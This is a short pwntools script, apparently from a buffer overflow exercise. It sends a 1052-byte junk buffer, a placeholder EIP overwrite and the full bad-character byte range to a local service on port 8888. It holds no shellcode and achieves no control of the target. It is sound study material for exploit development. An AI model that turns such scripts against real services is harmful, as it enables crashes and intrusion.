 #!/usr/bin/python3
from pwn import *
host = "127.0.0.1"
port = 8888
offset = 1052
junk = b"A"*offset
eip = b"B"*4
badchars =
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x
1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x
34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x
4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x
68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x
82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x
9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\x
b6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\x
d0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\x
ea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = flat(junk, eip, badchars)
try:
    r = remote(host, port)
    print("[+] Enviando {} bytes!".format(len(payload)))
    r.send(payload)
    r.close()
except Exception as e:
    log.info(str(e))